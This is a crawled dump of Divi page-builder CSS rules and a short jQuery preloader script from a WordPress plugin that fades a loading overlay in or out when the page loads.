.et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12{margin-bottom:2px!important}.et_pb_text_2{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_13 h1{font-size:40px;text-align:center}.et_pb_text_13 h2{font-size:30px;text-align:left}.et_pb_text_13{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1,.et_pb_text_13 h1{font-size:40px}.et_pb_text_13 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_image_0 .et_pb_image_wrap img{width:auto}.et_pb_text_0 h1{font-size:20px}.et_pb_text_13 h1{font-size:35px}.et_pb_text_13 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1
body_size: -306
content:
jQuery(window).on('load',function() {
	/* // will first fade out the loading animation
	jQuery("#status").delay(1000).fadeOut();
	// will fade out the whole DIV that covers the website.
	jQuery("#preloader").fadeOut(); */			var preLoader = jQuery("#preloader"), preLoaderStatus = jQuery("#status"); 	if( "fade_in" == preLoaderObj.fadeEffect ){			preLoader.fadeIn( preLoaderObj.speed, fadeInCallback );		preLoaderStatus.fadeIn( preLoaderObj.speed, fadeInCallback );	}		if( "fade_out" == preLoaderObj.fadeEffect ){			preLoaderStatus.fadeOut( preLoaderObj.speed );		preLoader.fadeOut( preLoaderObj.speed );	}			function fadeInCallback(){		jQuery('#preloader').hide();	}
});